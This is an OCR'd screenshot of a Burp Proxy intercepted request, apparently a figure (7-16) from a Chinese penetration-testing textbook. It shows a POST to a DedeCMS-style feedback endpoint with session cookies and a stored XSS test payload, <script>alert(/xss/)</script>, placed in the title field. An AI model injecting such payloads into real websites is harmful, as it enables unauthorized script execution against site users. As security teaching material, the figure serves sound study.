 Burp Proxy
Intercept History Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /plus/feedback_ajax.php HTTP/1.1
Host: www.xxser.com
Proxy-Connection: keep-alive
Content-Length: 102
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/27.0.1453.94 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: */*
Referer: http://www.xxser.com/a/xxser/2013/0610/2.html
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=71rp31ac544hv1jntuicqb4d37; DedeUserID=1;
DedeUserID__ckMd5=574425f785a435e2; DedeLoginTime=1370957620;
DedeLoginTime__ckMd5=e509225fba82a7e6
dopost=send&aid=2&fid=0&face=6&feedbacktype=feedback&validate=BLAC&notuser=&username=
&pwd=&msg=pentest&title=<script>alert(/xss/)</script>
增加 title 请求
? < + > 0 matches
图 7-16 增加 title 请求